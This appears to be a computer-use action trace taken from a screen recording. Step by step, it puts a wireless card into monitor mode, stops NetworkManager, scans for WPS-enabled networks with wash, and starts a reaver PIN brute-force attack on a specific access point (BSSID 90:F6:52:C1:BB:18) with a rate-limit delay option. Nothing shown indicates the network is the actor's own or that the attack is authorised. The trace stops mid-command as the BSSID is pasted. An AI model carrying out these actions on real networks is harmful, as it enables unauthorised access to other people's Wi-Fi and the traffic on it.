
Step: Open monitor.sh in the less pager to read its monitor-mode commands
{"action": "type", "text": "le"}

Step: Run ./monitor.sh to put wlp2s0 in monitor mode, then stop NetworkManager
{"action": "key", "text": "q"}

{"action": "type", "text": "./monitor.sh"}

{"action": "type", "text": "serv"}

{"action": "type", "text": "ice"}

{"action": "type", "text": "NetworkManager st"}

Step: Try 'wash -i wlp2s0', which fails, then list interfaces with ifconfig and clear
{"action": "type", "text": "wash -i wlp2s0"}

{"action": "type", "text": "ifconfig"}

{"action": "type", "text": "."}

Step: Scan wlp2s0 with wash, highlight the Something row, then stop the scan
{"action": "type", "text": "wash"}

{"action": "type", "text": "-i wlp2s0"}

{"action": "left_click_drag", "start_coordinate": [301, 32], "coordinate": [427, 31]}

{"action": "key", "text": "ctrl+c"}

Step: Start typing 'reaver -i wlp2s0 -b' at the prompt
{"action": "type", "text": "reaver -i w"}

{"action": "type", "text": "lp2s0"}

{"action": "type", "text": "-"}

{"action": "type", "text": "b"}

Step: Paste BSSID 90:F6:52:C1:BB:18 and add the '-r 2:60' delay option
{"action": "right_click", "coordinate": [482, 377]}
